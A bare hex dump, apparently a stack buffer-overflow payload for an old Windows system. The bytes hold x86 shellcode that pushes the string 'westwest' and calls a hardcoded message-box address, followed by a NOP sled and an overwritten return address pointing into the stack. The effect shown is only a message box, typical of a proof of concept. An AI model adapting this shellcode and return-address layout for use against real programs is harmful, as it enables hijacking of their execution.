 0 1 2 3 4 5 6 7 8 9 a b c d e f
33 DB 53 68 77 65 73 74 68 77 65 73 74 8B C4 53
50 50 53 B8 EA 07 45 7E FF D0 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 F0 FA 12 00